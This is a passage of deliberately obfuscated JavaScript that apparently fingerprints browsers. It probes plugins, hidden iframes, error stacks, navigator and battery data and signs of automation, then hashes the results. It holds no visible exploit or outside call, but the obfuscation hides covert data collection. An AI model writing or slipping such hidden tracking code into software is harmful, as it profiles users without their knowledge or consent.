bHB=HmB[Zt(typeof Sf()[G5(E4)],Yt([],[][[]]))?Sf()[G5(Xv)](bh,Mk,z0):Sf()[G5(Wk)](Gh,P5,GNB)];var MfB=nDB[Sf()[G5(Xv)](bh,P5,z0)];var OfB=HmB[Sf()[G5(Xv)].apply(null,[bh,Fr(gt),z0])];var FvB=AN()[Hw(B1)].apply(null,[zMB,q5,dA,At])[AN()[Hw(U2)].call(null,kL,zW,dA,q5)](MfB,rH()[Dr(lf)](B1,Fr(Fr({})),TS,QIB,vL))[AN()[Hw(U2)](kL,zW,Fr(Fr([])),Fr(Fr(Mk)))](bHB);var n9B=(Zt(typeof AN()[Hw(gm)],'undefined')?AN()[Hw(B1)](zMB,q5,Fr(Fr(Mk)),Fr(gt)):AN()[Hw(k9)](VE,KA,MH,Fr([])))[Zt(typeof AN()[Hw(OC)],Yt('',[][[]]))?AN()[Hw(U2)].call(null,kL,zW,hI,H2):AN()[Hw(k9)](rF,X4,Fr(Fr({})),Bc)](U9B,Zt(typeof rH()[Dr(qL)],Yt([],[][[]]))?rH()[Dr(lj)].apply(null,[Or,Fr(Fr(gt)),UKB,QIB,vL]):rH()[Dr(B1)](vS,Mx,SxB,pW,ArB))[AN()[Hw(U2)](kL,zW,wf,HC)](OfB);var hDB;return hDB=[gS(xN,[Xx(typeof rH()[Dr(U2)],Yt(AN()[Hw(B1)](zMB,q5,dL,QI),[][[]]))?rH()[Dr(B1)](sL,Vf,TE,F6B,JfB):rH()[Dr(H2)](dL,cm,m9,JJB,pk),RrB]),gS(xN,[lI()[f1(BY)].apply(null,[gK,gt,Fr(Mk)]),Z1B]),gS(xN,[lI()[f1(Xv)](BR,f3,lL),FvB]),gS(xN,[Zt(typeof Sf()[G5(wC)],Yt([],[][[]]))?Sf()[G5(Mn)].apply(null,[UkB,LS,jc]):Sf()[G5(Wk)](Wc,pt,P5),n9B]),gS(xN,[lI()[f1(nD)].apply(null,[I3,Mc,Fr([])]),f1B])],B9.pop(),hDB;};var zmB=function(pmB){return I5B(pmB)||tg(RX,[pmB])||qGB(pmB)||tg(Ep,[]);};var qGB=function(EIB,CGB){B9.push(kE);if(Fr(EIB)){B9.pop();return;}if(Xx(typeof EIB,AN()[Hw(l3)](nv,Ac,pk,jI))){var zTB;return B9.pop(),zTB=tg(SM,[EIB,CGB]),zTB;}var PHB=cQ[lI()[f1(Vf)].call(null,Yh,Zx,dc)][pf()[sH(pk)](JA,zW,LW)][Zt(typeof AN()[Hw(nD)],Yt('',[][[]]))?AN()[Hw(Tv)](EW,gt,cI,Fr([])):AN()[Hw(k9)](WC,Db,jR,BY)].call(EIB)[kA()[xC(zW)].call(null,kZB,vL,Mx,hg)](sL,qh(Mk));if(Xx(PHB,lI()[f1(Vf)](Yh,Zx,lf))&&EIB[AN()[Hw(G0)](Yl,J7,Dj,lh)])PHB=EIB[AN()[Hw(G0)](Yl,J7,Mx,Oh)][pf()[sH(Gm)].apply(null,[DH,Fr([]),wW])];if(Xx(PHB,pf()[sH(MF)](gE,Wc,FE))||Xx(PHB,AN()[Hw(H4)](O5,pg,Uf,Fr(gt)))){var K5B;return K5B=cQ[Sf()[G5(Pr)].apply(null,[Ow,fq,LT])][ht()[Lv(jC)].apply(null,[lj,IH,I3,bb,q5,M5])](EIB),B9.pop(),K5B;}if(Xx(PHB,Zt(typeof AN()[Hw(At)],Yt([],[][[]]))?AN()[Hw(IR)](QY,wf,Fr(Fr(Mk)),Wc):AN()[Hw(k9)](P2,TKB,Fr(Fr(gt)),gt))||new (cQ[pf()[sH(Mx)](tf,wC,UA)])(AN()[Hw(wS)](m0,Ab,SC,Wk))[Sf()[G5(At)](dl,rm,pk)](PHB)){var LQB;return B9.pop(),LQB=tg(SM,[EIB,CGB]),LQB;}B9.pop();};var I5B=function(N9B){B9.push(IwB);if(cQ[Zt(typeof Sf()[G5(vS)],Yt('',[][[]]))?Sf()[G5(Pr)].call(null,Gj,Tv,LT):Sf()[G5(Wk)].call(null,Vl,sD,wW)][Xx(typeof Sf()[G5(pk)],Yt([],[][[]]))?Sf()[G5(Wk)].call(null,MZB,vL,gUB):Sf()[G5(ZW)](g0,At,J7)](N9B)){var SrB;return B9.pop(),SrB=tg(SM,[N9B]),SrB;}B9.pop();};var lDB=function(){B9.push(Rh);try{var O1B=B9.length;var NtB=Fr([]);if(tVB()||hsB()){var TGB;return B9.pop(),TGB=[],TGB;}var C5B=cQ[lI()[f1(hI)](DZB,QI,B3)][Xx(typeof lI()[f1(Tv)],'undefined')?lI()[f1(Wx)](BmB,hA,PT):lI()[f1(G0)](xc,dA,pk)][ht()[Lv(wC)].call(null,Fr(Fr({})),Wx,Ph,AR,Fr(Fr(Mk)),lj)](ht()[Lv(Rh)].call(null,Fr(Fr([])),B1,w8B,RC,Wk,tq));C5B[ht()[Lv(M5)].call(null,SC,vL,nj,ln,HC,qH)][AN()[Hw(wL)].call(null,Mj,J3,Wk,dL)]=lI()[f1(DC)](kb,cj,cA);cQ[lI()[f1(hI)](DZB,QI,B3)][Xx(typeof lI()[f1(Hv)],Yt('',[][[]]))?lI()[f1(Wx)].call(null,Xv,vxB,lC):lI()[f1(G0)](xc,dA,WR)][Sf()[G5(H4)].call(null,RzB,Fr(Mk),Pr)][Xx(typeof lI()[f1(Xv)],'undefined')?lI()[f1(Wx)](lf,J7,dL):lI()[f1(Mn)](CDB,lY,Fr(Fr(gt)))](C5B);var z9B=C5B[AN()[Hw(XY)].apply(null,[lC,jY,lh,xL])];var ZkB=tg(b6,[C5B]);var qQB=drB(z9B);var vtB=tg(QJ,[z9B]);C5B[Sf()[G5(OC)].apply(null,[E2,hw,E2])]=AN()[Hw(p3)](T9B,wL,wC,vL);var SfB=vLB(C5B);C5B[kA()[xC(Or)](Q0,B1,cm,Kh)]();var xmB=[][AN()[Hw(U2)].call(null,tq,zW,pt,cm)](zmB(ZkB),[gS(xN,[Zt(typeof kA()[xC(lj)],Yt([],[][[]]))?kA()[xC(Er)](VW,pk,D3,RC):kA()[xC(IH)](jS,lc,gD,vVB),qQB]),gS(xN,[pf()[sH(At)](pOB,Mx,rm),vtB])],zmB(SfB),[gS(xN,[Xx(typeof kA()[xC(lh)],Yt([],[][[]]))?kA()[xC(IH)](ckB,qA,gm,KLB):kA()[xC(Tw)](Ox,pk,wC,RC),AN()[Hw(B1)](DkB,q5,Tw,b5)])]);var VmB;return B9.pop(),VmB=xmB,VmB;}catch(stB){B9.splice(M9(O1B,Mk),Infinity,Rh);var tQB;return B9.pop(),tQB=[],tQB;}B9.pop();};var drB=function(WfB){B9.push(cH);if(WfB[Sf()[G5(nD)](sl,dL,Uf)]&&bt(cQ[lI()[f1(Vf)].call(null,qLB,Zx,Fr(Mk))][Sf()[G5(Tw)](Pc,qH,Jl)](WfB[Zt(typeof Sf()[G5(fk)],Yt('',[][[]]))?Sf()[G5(nD)](sl,SC,Uf):Sf()[G5(Wk)].call(null,J5B,Fr(Fr(gt)),EtB)])[AN()[Hw(gt)](jL,It,PT,wC)],mr[lL])){var RxB=[];for(var Q9B in WfB[Sf()[G5(nD)].apply(null,[sl,Mx,Uf])]){if(cQ[lI()[f1(Vf)](qLB,Zx,Fr(Fr(Mk)))][pf()[sH(pk)](RY,lh,LW)][pf()[sH(zx)].call(null,SIB,At,QA)].call(WfB[Sf()[G5(nD)](sl,RA,Uf)],Q9B)){RxB[AN()[Hw(sL)](xT,Ef,Pr,xL)](Q9B);}}var FmB=G1B(LOB(RxB[ht()[Lv(pk)].call(null,WR,IH,Kv,x4,Th,lC)](lI()[f1(cm)](Nb,Ox,jI))));var nQB;return B9.pop(),nQB=FmB,nQB;}else{var JrB;return JrB=rH()[Dr(qL)](WR,Mk,cS,JXB,Pr),B9.pop(),JrB;}B9.pop();};var BrB=function(){B9.push(BzB);var DrB=Sf()[G5(XY)](hf,Fr(Fr({})),qH);try{var O9B=B9.length;var DwB=Fr(Fr(dN));var ZxB=tg(zV,[]);var bxB=Zt(typeof lI()[f1(fq)],'undefined')?lI()[f1(H4)](wDB,sY,Fr(Fr(Mk))):lI()[f1(Wx)](hg,xh,Fr(Mk));if(cQ[lI()[f1(hI)].call(null,FO,QI,Wc)][Zt(typeof rH()[Dr(fq)],'undefined')?rH()[Dr(tq)](cm,kD,zj,FJB,hI):rH()[Dr(B1)].call(null,MF,jx,sHB,lL,ALB)]&&cQ[lI()[f1(hI)](FO,QI,qL)][rH()[Dr(tq)](Dj,xL,zj,FJB,hI)][AN()[Hw(R3)].call(null,Ll,xE,lC,Gm)]){var lvB=cQ[lI()[f1(hI)](FO,QI,q5)][rH()[Dr(tq)](qj,qH,zj,FJB,hI)][AN()[Hw(R3)].apply(null,[Ll,xE,At,lj])];bxB=AN()[Hw(B1)](CY,q5,gt,H9)[Xx(typeof AN()[Hw(H2)],'undefined')?AN()[Hw(k9)].apply(null,[fk,JR,qj,At]):AN()[Hw(U2)](Vn,zW,jR,U3)](lvB[rH()[Dr(xL)](lC,Fr(Mk),nF,jkB,dA)],lI()[f1(cm)].apply(null,[YsB,Ox,H2]))[AN()[Hw(U2)](Vn,zW,dA,rm)](lvB[Zt(typeof Sf()[G5(qH)],Yt('',[][[]]))?Sf()[G5(z0)].apply(null,[DZB,Hv,E4]):Sf()[G5(Wk)].apply(null,[Yg,QI,qR])],lI()[f1(cm)](YsB,Ox,lL))[AN()[Hw(U2)].call(null,Vn,zW,Fr(Fr(gt)),hw)](lvB[Xx(typeof AN()[Hw(z0)],Yt([],[][[]]))?AN()[Hw(k9)].call(null,gf,hNB,VL,kr):AN()[Hw(KA)].call(null,VT,WKB,Th,qH)]);}var PkB=(Xx(typeof AN()[Hw(B1)],Yt('',[][[]]))?AN()[Hw(k9)](xBB,mfB,K4,gm):AN()[Hw(B1)](CY,q5,sL,Fr(gt)))[AN()[Hw(U2)](Vn,zW,rm,B3)](bxB,Zt(typeof lI()[f1(PT)],Yt([],[][[]]))?lI()[f1(cm)](YsB,Ox,Dj):lI()[f1(Wx)](IKB,GOB,Fr({})))[Zt(typeof AN()[Hw(lf)],Yt('',[][[]]))?AN()[Hw(U2)](Vn,zW,H9,Mx):AN()[Hw(k9)].apply(null,[IR,MF,Fr(Fr(gt)),nD])](ZxB);var BTB;return B9.pop(),BTB=PkB,BTB;}catch(LIB){B9.splice(M9(O9B,Mk),Infinity,BzB);var RfB;return B9.pop(),RfB=DrB,RfB;}B9.pop();};var hfB=function(){B9.push(x4);var vfB=tg(JX,[]);var XfB=tg(pG,[]);var B5B=tg(TX,[]);var vIB=AN()[Hw(B1)](MXB,q5,Fr(Fr({})),U3)[AN()[Hw(U2)].call(null,Zb,zW,Fr(Fr(gt)),Rh)](vfB,lI()[f1(cm)](dvB,Ox,dc))[AN()[Hw(U2)].apply(null,[Zb,zW,Wx,zx])](XfB,lI()[f1(cm)].apply(null,[dvB,Ox,BY]))[AN()[Hw(U2)](Zb,zW,rm,Wx)](B5B);var OwB;return B9.pop(),OwB=vIB,OwB;};var V5B=function(){B9.push(tR);var hQB=function(){return tg.apply(this,[MM,arguments]);};var FLB=function(){return tg.apply(this,[pM,arguments]);};var HvB=function NmB(){B9.push(bA);var zIB=[];for(var MxB in cQ[Zt(typeof lI()[f1(KA)],'undefined')?lI()[f1(hI)].apply(null,[MIB,QI,Or]):lI()[f1(Wx)](L0,tR,Fr(Mk))][Sf()[G5(nD)](fH,Dw,Uf)][AN()[Hw(qt)](fpB,j2,Fr(Fr([])),dL)]){if(cQ[Xx(typeof lI()[f1(PT)],'undefined')?lI()[f1(Wx)].apply(null,[nVB,tR,Xb]):lI()[f1(Vf)](cxB,Zx,N0)][pf()[sH(pk)](hdB,Er,LW)][pf()[sH(zx)](v7,Fr([]),QA)].call(cQ[lI()[f1(hI)].apply(null,[MIB,QI,U2])][Xx(typeof Sf()[G5(Xb)],Yt('',[][[]]))?Sf()[G5(Wk)](JXB,lf,gLB):Sf()[G5(nD)].call(null,fH,Fr([]),Uf)][AN()[Hw(qt)].apply(null,[fpB,j2,cA,Tv])],MxB)){zIB[AN()[Hw(sL)](w2,Ef,Dj,Fr({}))](MxB);for(var s5B in cQ[Xx(typeof lI()[f1(Dj)],'undefined')?lI()[f1(Wx)](G6B,fR,M5):lI()[f1(hI)](MIB,QI,WR)][Sf()[G5(nD)].call(null,fH,Mk,Uf)][Xx(typeof AN()[Hw(Mn)],Yt([],[][[]]))?AN()[Hw(k9)].apply(null,[X4,TtB,wf,Fr(Fr({}))]):AN()[Hw(qt)](fpB,j2,Mk,Th)][MxB]){if(cQ[Xx(typeof lI()[f1(ZW)],'undefined')?lI()[f1(Wx)].apply(null,[SkB,EF,AD]):lI()[f1(Vf)](cxB,Zx,U2)][pf()[sH(pk)].call(null,hdB,QI,LW)][Zt(typeof pf()[sH(Pq)],Yt([],[][[]]))?pf()[sH(zx)](v7,Tw,QA):pf()[sH(Uf)](hL,k9,hdB)].call(cQ[lI()[f1(hI)].apply(null,[MIB,QI,dc])][Sf()[G5(nD)].call(null,fH,H9,Uf)][AN()[Hw(qt)](fpB,j2,Wx,Fr(gt))][MxB],s5B)){zIB[AN()[Hw(sL)](w2,Ef,qH,dc)](s5B);}}}}var H9B;return H9B=G1B(LOB(cQ[kA()[xC(H2)].call(null,PT,IH,H2,IC)][AN()[Hw(d4)](xBB,hA,PT,Fr(Fr({})))](zIB))),B9.pop(),H9B;};if(Fr(Fr(cQ[lI()[f1(hI)].call(null,Kr,QI,Rh)][Sf()[G5(nD)](qm,M5,Uf)]))&&Fr(Fr(cQ[lI()[f1(hI)].apply(null,[Kr,QI,PT])][Sf()[G5(nD)].call(null,qm,Fr(Mk),Uf)][AN()[Hw(qt)](EN,j2,Fr(Fr(gt)),Fr(Fr(gt)))]))){if(Fr(Fr(cQ[Zt(typeof lI()[f1(rm)],'undefined')?lI()[f1(hI)].apply(null,[Kr,QI,rt]):lI()[f1(Wx)](Wn,Tv,LS)][Sf()[G5(nD)](qm,Oh,Uf)][AN()[Hw(qt)].call(null,EN,j2,Fr(Fr({})),Fr(gt))][Sf()[G5(wS)].apply(null,[Z5,N0,Ac])]))&&Fr(Fr(cQ[lI()[f1(hI)].apply(null,[Kr,QI,Xl])][Sf()[G5(nD)](qm,lj,Uf)][AN()[Hw(qt)](EN,j2,Fr(Fr([])),gm)][ht()[Lv(Dj)](Fr([]),k9,cm,s5,gD,gt)]))){if(Xx(typeof cQ[lI()[f1(hI)](Kr,QI,Xl)][Sf()[G5(nD)](qm,Fr(gt),Uf)][AN()[Hw(qt)].apply(null,[EN,j2,l3,Tw])][Xx(typeof Sf()[G5(Pr)],Yt([],[][[]]))?Sf()[G5(Wk)].apply(null,[bsB,k9,QI]):Sf()[G5(wS)](Z5,WR,Ac)],kA()[xC(sL)](I4,sL,BY,d5))&&Xx(typeof cQ[lI()[f1(hI)](Kr,QI,WR)][Sf()[G5(nD)].apply(null,[qm,Fr(Mk),Uf])][AN()[Hw(qt)](EN,j2,rW,xL)][Sf()[G5(wS)](Z5,Fr(Fr(Mk)),Ac)],kA()[xC(sL)].apply(null,[I4,sL,Uf,d5]))){var h5B=hQB()&&FLB()?HvB():Zt(typeof lI()[f1(jC)],Yt([],[][[]]))?lI()[f1(Pr)](gl,ln,Fr(gt)):lI()[f1(Wx)](mdB,d1B,lL);var FxB=h5B[AN()[Hw(Tv)](rk,gt,Fr([]),tq)]();var kfB;return B9.pop(),kfB=FxB,kfB;}}}var qrB;return qrB=rH()[Dr(QI)](Gm,Fr(Mk),Ur,cw,Pr),B9.pop(),qrB;};var I1B=function(MNB){B9.push(E6B);try{var DtB=B9.length;var VrB=Fr({});MNB();throw cQ[Zt(typeof lI()[f1(qL)],'undefined')?lI()[f1(l3)](gZB,w7,Fr(gt)):lI()[f1(Wx)](bb,Z9B,QI)](ZLB);}catch(MvB){B9.splice(M9(DtB,Mk),Infinity,E6B);var UNB=MvB[pf()[sH(Gm)].call(null,nm,kD,wW)],DNB=MvB[pf()[sH(dA)](Fl,Fr(Fr(Mk)),gt)],pwB=MvB[AN()[Hw(Ox)](MI,SC,Fr(Fr(Mk)),VL)];var WGB;return WGB=gS(xN,[pf()[sH(OC)](II,H9,wb),pwB[lI()[f1(qL)](gI,hw,gD)](Sf()[G5(wL)](KU,N0,l3))[AN()[Hw(gt)](KH,It,G0,z3)],pf()[sH(Gm)](nm,Fr([]),wW),UNB,pf()[sH(dA)](Fl,Fr(Fr({})),gt),DNB]),B9.pop(),WGB;}B9.pop();};var n5B=function(){B9.push(Pb);var QQB;try{var PwB=B9.length;var JwB=Fr([]);QQB=Lq(Xx(typeof Sf()[G5(IR)],Yt('',[][[]]))?Sf()[G5(Wk)].call(null,BL,wf,I0):Sf()[G5(FA)](AT,tq,ER),cQ[lI()[f1(hI)].call(null,Dm,QI,RA)]);QQB=QKB(kO,[QQB?mr[Rh]:YO[AN()[Hw(Hj)](FO,TS,Fr(Fr(Mk)),Tw)](),QQB?YO[lI()[f1(wS)](wD,wC,hI)]():YO[Sf()[G5(LW)].call(null,Sr,qj,At)]()]);}catch(Q1B){B9.splice(M9(PwB,Mk),Infinity,Pb);QQB=kA()[xC(Uf)].apply(null,[Nc,Mk,vL,W7]);}var bfB;return bfB=QQB[Xx(typeof AN()[Hw(KS)],Yt('',[][[]]))?AN()[Hw(k9)](Gh,ktB,wC,BY):AN()[Hw(Tv)](E3,gt,Mx,N0)](),B9.pop(),bfB;};var wQB=function(){var ZmB;B9.push(Ej);try{var svB=B9.length;var SHB=Fr(Fr(dN));ZmB=Fr(Fr(cQ[lI()[f1(hI)].apply(null,[NW,QI,dA])][ht()[Lv(dc)](Wc,zx,gt,Dq,Fr([]),lh)]))&&Xx(cQ[lI()[f1(hI)](NW,QI,xL)][ht()[Lv(dc)].apply(null,[At,zx,gt,Dq,fk,Th])][rH()[Dr(jR)](K4,gt,HC,j0,Uf)],lI()[f1(wL)](Pl,z0,jx));ZmB=ZmB?SA(mr[Uf],QKB(kO,[mr[Mk],mr[Or]])):bUB(mr[Mk],mr[M5],mr[Uf]);}catch(UwB){B9.splice(M9(svB,Mk),Infinity,Ej);ZmB=kA()[xC(Uf)].apply(null,[Nc,Mk,Wx,HF]);}var ImB;return ImB=ZmB[AN()[Hw(Tv)].apply(null,[ZGB,gt,fk,U3])](),B9.pop(),ImB;};var UxB=function(){B9.push(MXB);var hkB;try{var NQB=B9.length;var W1B=Fr([]);hkB=Fr(Fr(cQ[lI()[f1(hI)](F1,QI,cm)][Xx(typeof rH()[Dr(Mk)],Yt(AN()[Hw(B1)].apply(null,[Vh,q5,Fr(Fr(Mk)),MH]),[][[]]))?rH()[Dr(B1)].call(null,qj,cI,Qg,HpB,Xv):rH()[Dr(PT)].call(null,jx,vL,c3,KW,Wx)]))||Fr(Fr(cQ[lI()[f1(hI)].apply(null,[F1,QI,dc])][Zt(typeof Sf()[G5(Wx)],Yt([],[][[]]))?Sf()[G5(Pq)](mw,Fr([]),Or):Sf()[G5(Wk)](Y2,wC,N1B)]))||Fr(Fr(cQ[lI()[f1(hI)](F1,QI,Fr(Fr([])))][lI()[f1(p3)](WHB,lC,Fr({}))]))||Fr(Fr(cQ[Xx(typeof lI()[f1(HC)],Yt('',[][[]]))?lI()[f1(Wx)].apply(null,[lj,gg,Xl]):lI()[f1(hI)](F1,QI,Vf)][rH()[Dr(Mx)](lC,Xl,JNB,KW,Wk)]));hkB=QKB(kO,[hkB?Mk:f6B,hkB?mr[Dj]:bOB]);}catch(tNB){B9.splice(M9(NQB,Mk),Infinity,MXB);hkB=Zt(typeof kA()[xC(dc)],Yt(AN()[Hw(B1)].call(null,Vh,q5,lC,Fr(Fr({}))),[][[]]))?kA()[xC(Uf)](Nc,Mk,wf,vVB):kA()[xC(IH)](fJB,mdB,QI,HE);}var L5B;return L5B=hkB[AN()[Hw(Tv)](AQB,gt,Fr(gt),Fr(Fr(Mk)))](),B9.pop(),L5B;};var R9B=function(){var rvB;B9.push(k6B);try{var qtB=B9.length;var zxB=Fr([]);var Q5B=cQ[Zt(typeof lI()[f1(hI)],Yt([],[][[]]))?lI()[f1(G0)].apply(null,[dk,dA,qL]):lI()[f1(Wx)].apply(null,[fA,wh,q5])][ht()[Lv(wC)](jC,Wx,Ph,cBB,B3,Pr)](Zt(typeof AN()[Hw(nD)],Yt('',[][[]]))?AN()[Hw(qF)](ltB,vS,cA,Fr(Fr(Mk))):AN()[Hw(k9)].apply(null,[g3,PLB,Wc,Xv]));Q5B[AN()[Hw(J7)](Qf,lh,gt,AD)](ht()[Lv(vL)].apply(null,[xL,IH,bY,t1B,lj,Mk]),pf()[sH(IR)].call(null,Yv,Fr(gt),Ig));Q5B[AN()[Hw(J7)].call(null,Qf,lh,Xl,kr)](AN()[Hw(lY)](Hk,pk,QI,l3),AN()[Hw(xL)](KGB,Mn,E4,lh));rvB=Zt(Q5B[AN()[Hw(lY)](Hk,pk,IH,kD)],undefined);rvB=rvB?SA(mr[Oh],QKB(kO,[Mk,nD])):bUB(Mk,mr[M5],Vh);}catch(rtB){B9.splice(M9(qtB,Mk),Infinity,k6B);rvB=kA()[xC(Uf)].apply(null,[Nc,Mk,VL,EW]);}var NIB;return NIB=rvB[AN()[Hw(Tv)](zR,gt,cm,Fr(gt))](),B9.pop(),NIB;};var J1B=function(){B9.push(BmB);var jmB;var KwB;var AtB;var tGB;return tGB=K1B()[AN()[Hw(kr)](tm,hw,SC,dA)](function fDB(KtB){B9.push(qg);while(Mk)switch(KtB[pf()[sH(fq)].call(null,CI,U3,XY)]=KtB[rH()[Dr(Vf)].call(null,Rh,Fr(Fr(gt)),qH,fS,IH)]){case gt:if(Fr(Lq(lI()[f1(KA)].apply(null,[OL,LR,jx]),cQ[Sf()[G5(sD)](VI,l3,D3)])&&Lq(AN()[Hw(w4)](Ij,z0,hw,Fr([])),cQ[Sf()[G5(sD)](VI,Bc,D3)][lI()[f1(KA)](OL,LR,Fr(Fr([])))]))){KtB[rH()[Dr(Vf)](hI,gt,qH,fS,IH)]=dA;break;}KtB[Xx(typeof pf()[sH(gD)],Yt('',[][[]]))?pf()[sH(Uf)](cD,cA,Mc):pf()[sH(fq)](CI,jx,XY)]=Mk;KtB[Zt(typeof rH()[Dr(tq)],Yt(Zt(typeof AN()[Hw(vL)],'undefined')?AN()[Hw(B1)](gK,q5,Fr(Fr(gt)),Oh):AN()[Hw(k9)].call(null,l5B,C2,Fr(gt),jx),[][[]]))?rH()[Dr(Vf)].apply(null,[D3,Fr(Fr(Mk)),qH,fS,IH]):rH()[Dr(B1)].apply(null,[E4,Dw,Xv,jx,Ub])]=mr[lh];{var QLB;return QLB=K1B()[kA()[xC(l3)](c3,vL,Gm,mg)](cQ[Sf()[G5(sD)].call(null,VI,PT,D3)][lI()[f1(KA)].call(null,OL,LR,nD)][Zt(typeof AN()[Hw(lh)],Yt('',[][[]]))?AN()[Hw(w4)].call(null,Ij,z0,IH,gD):AN()[Hw(k9)](TfB,GwB,tq,Fr(gt))]()),B9.pop(),QLB;}case IH:jmB=KtB[Sf()[G5(tq)](hxB,pk,RC)];KwB=jmB[Zt(typeof AN()[Hw(lC)],Yt([],[][[]]))?AN()[Hw(rh)].call(null,IT,MF,kr,U2):AN()[Hw(k9)](FtB,gUB,Fr(Fr(gt)),H9)];AtB=jmB[pf()[sH(wS)](bOB,gD,FA)];{var SmB;return SmB=KtB[AN()[Hw(K4)].apply(null,[bH,gH,l3,sD])](pf()[sH(Or)](Gv,dA,hL),l9B(AtB,SA(SA(mr[Uf],mr[Uf]),mr[Uf]))[Zt(typeof Sf()[G5(Rh)],Yt([],[][[]]))?Sf()[G5(qt)].call(null,J1,Er,qF):Sf()[G5(Wk)].apply(null,[rY,Fr(Fr(Mk)),mIB])](mr[fk])),B9.pop(),SmB;}case mr[qL]:KtB[Xx(typeof pf()[sH(hw)],Yt('',[][[]]))?pf()[sH(Uf)](qC,Hv,JXB):pf()[sH(fq)](CI,cm,XY)]=mr[qL];KtB[Zt(typeof lI()[f1(Xl)],Yt([],[][[]]))?lI()[f1(FA)](Jm,Ej,Fr(Fr([]))):lI()[f1(Wx)](TMB,c7,cI)]=KtB[pf()[sH(jR)](Q1,qj,LR)](mr[Mk]);{var S5B;return S5B=KtB[AN()[Hw(K4)](bH,gH,Oh,P5)](pf()[sH(Or)](Gv,lf,hL),kA()[xC(Uf)](Nc,Mk,Vf,bsB)),B9.pop(),S5B;}case Wx:KtB[rH()[Dr(Vf)](Mx,sL,qH,fS,IH)]=Gm;break;case dA:{var jrB;return jrB=KtB[AN()[Hw(K4)].call(null,bH,gH,Wk,Hv)](pf()[sH(Or)](Gv,HC,hL),rH()[Dr(qL)](wf,Fr(gt),cS,NY,Pr)),B9.pop(),jrB;}case mr[l3]:case Sf()[G5(PT)](Kj,Oh,WR):{var kIB;return kIB=KtB[pf()[sH(Er)].apply(null,[N9,Fr([]),Ox])](),B9.pop(),kIB;}}B9.pop();},null,null,[[YO[Zt(typeof Sf()[G5(cA)],'undefined')?Sf()[G5(VL)].apply(null,[Yj,Ef,b5]):Sf()[G5(Wk)].apply(null,[hpB,Mk,I3])](),Uf]],cQ[lI()[f1(B3)].call(null,Zl,fk,Xv)]),B9.pop(),tGB;};var KfB=function(gDB,QmB){return mn(wJ,[gDB])||mn(JX,[gDB,QmB])||VxB(gDB,QmB)||mn(UG,[]);};var VxB=function(ADB,bkB){B9.push(UdB);if(Fr(ADB)){B9.pop();return;}if(Xx(typeof ADB,Xx(typeof AN()[Hw(qF)],Yt('',[][[]]))?AN()[Hw(k9)](dvB,fLB,Xv,G0):AN()[Hw(l3)](Uj,Ac,Fr(Fr(Mk)),E4))){var LDB;return B9.pop(),LDB=mn(bV,[ADB,bkB]),LDB;}var xkB=cQ[lI()[f1(Vf)](CE,Zx,Or)][pf()[sH(pk)].call(null,bj,lf,LW)][Xx(typeof AN()[Hw(H4)],'undefined')?AN()[Hw(k9)](Xl,WS,kD,Fr(Fr(gt))):AN()[Hw(Tv)].apply(null,[FrB,gt,dL,Fr(Fr([]))])].call(ADB)[kA()[xC(zW)](kZB,vL,vS,Jh)](sL,qh(Mk));if(Xx(xkB,lI()[f1(Vf)](CE,Zx,Fr(Fr(gt))))&&ADB[AN()[Hw(G0)].apply(null,[mf,J7,jR,sD])])xkB=ADB[Xx(typeof AN()[Hw(LS)],Yt([],[][[]]))?AN()[Hw(k9)](v3,Qq,z3,KS):AN()[Hw(G0)].apply(null,[mf,J7,N0,QI])][Xx(typeof pf()[sH(DC)],Yt('',[][[]]))?pf()[sH(Uf)].apply(null,[FIB,nD,QZB]):pf()[sH(Gm)].apply(null,[qm,Fr(Fr(Mk)),wW])];if(Xx(xkB,pf()[sH(MF)](fLB,fk,FE))||Xx(xkB,AN()[Hw(H4)](Jx,pg,Pr,MF))){var WtB;return WtB=cQ[Xx(typeof Sf()[G5(d4)],Yt('',[][[]]))?Sf()[G5(Wk)].call(null,Hv,Fr(Fr({})),M3):Sf()[G5(Pr)](xH,Xl,LT)][Xx(typeof ht()[Lv(tq)],Yt([],[][[]]))?ht()[Lv(Mk)].apply(null,[Fr(Fr(gt)),Fb,fC,Uh,MH,Wx]):ht()[Lv(jC)].apply(null,[pk,IH,I3,BUB,Fr({}),gt])](ADB),B9.pop(),WtB;}if(Xx(xkB,Xx(typeof AN()[Hw(D3)],Yt('',[][[]]))?AN()[Hw(k9)](jc,jZB,WR,Xl):AN()[Hw(IR)].apply(null,[nKB,wf,MH,lC]))||new (cQ[pf()[sH(Mx)](WI,zW,UA)])(Zt(typeof AN()[Hw(rh)],Yt('',[][[]]))?AN()[Hw(wS)](KH,Ab,Fr({}),qH):AN()[Hw(k9)](KzB,th,wC,Fr(Fr({}))))[Sf()[G5(At)](O9,hI,pk)](xkB)){var swB;return B9.pop(),swB=mn(bV,[ADB,bkB]),swB;}B9.pop();};var MTB=function(){var AvB;var BLB;var VwB;var ODB;var hrB;B9.push(x1B);var ffB;var cQB;var EfB;var PvB;var vvB;var QDB;return QDB=QNB()[AN()[Hw(kr)].apply(null,[hJ,hw,sL,MF])](function ZTB(wIB){B9.push(tR);while(Mk)switch(wIB[pf()[sH(fq)].call(null,Fk,lC,XY)]=wIB[rH()[Dr(Vf)](E4,Fr(Mk),qH,Rk,IH)]){case mr[lL]:hrB=function XrB(pvB,wvB){B9.push(H9);var YIB=[AN()[Hw(Bc)].apply(null,[jMB,Wc,Fr(Fr([])),Fr(Fr(gt))]),lI()[f1(LW)](Q5,sA,z3),rH()[Dr(Hv)](At,pk,Tn,gC,Pr),lI()[f1(Pq)].apply(null,[sW,H2,Tw]),pf()[sH(wL)].call(null,XTB,wC,At),Zt(typeof pf()[sH(gt)],Yt('',[][[]]))?pf()[sH(p3)](k7,lf,Mc):pf()[sH(Uf)].apply(null,[Fj,Gm,Fh]),Xx(typeof lI()[f1(z3)],Yt([],[][[]]))?lI()[f1(Wx)](lE,H6B,vL):lI()[f1(qt)](zg,wb,pt),Xx(typeof AN()[Hw(d4)],Yt('',[][[]]))?AN()[Hw(k9)](w4,bDB,sL,Fr({})):AN()[Hw(YY)](Y5,N0,Oh,Fr(gt)),lI()[f1(d4)](p7,cm,dc),pf()[sH(R3)].call(null,gpB,nD,m3),Sf()[G5(cA)].call(null,Jq,gD,jY)];var GrB=[AN()[Hw(AR)](wb,Sn,At,Uf),Xx(typeof Sf()[G5(Mk)],'undefined')?Sf()[G5(Wk)](En,z3,Qq):Sf()[G5(Ox)](Rj,M5,YY),Zt(typeof Sf()[G5(M5)],Yt([],[][[]]))?Sf()[G5(Vv)](vb,KS,xL):Sf()[G5(Wk)].call(null,G2,Wx,AMB),Sf()[G5(VW)](UA,qH,sL)];var vwB={};var lrB=mr[U2];if(Zt(typeof wvB[Xx(typeof 